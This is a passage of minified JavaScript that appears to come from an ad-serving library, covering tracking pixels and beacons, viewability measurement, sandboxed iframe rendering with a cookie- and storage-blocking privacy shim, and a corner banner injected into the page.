t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new 